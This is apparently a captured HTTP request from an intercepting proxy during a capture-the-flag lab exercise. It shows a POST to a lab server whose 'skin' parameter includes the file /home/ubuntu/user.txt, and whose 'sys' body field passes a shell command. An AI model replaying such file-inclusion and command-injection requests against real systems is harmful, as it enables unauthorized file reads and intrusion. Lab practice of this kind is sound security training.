 Time Type Direction Method URL
21:10:57 20 N... HTTP → Request POST http://10.114.177.123/dashboard.php?skin=/home/ubuntu/user.txt
Request
Pretty Raw Hex
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-GB,ja;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://10.114.177.123
10 Sec-GPC: 1
11 Connection: keep-alive
12 Referer: http://10.114.177.123/dashboard.php?skin=/home/ubuntu/user.txt
13 Cookie: isITUser=b326b5062b2f0e69046810717534cb09; PHPSESSID=hqern3tpbnd0j4rufpr9m6vb0k
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 sys=date+%2B%22%25H%3A%25M%3A%25S%22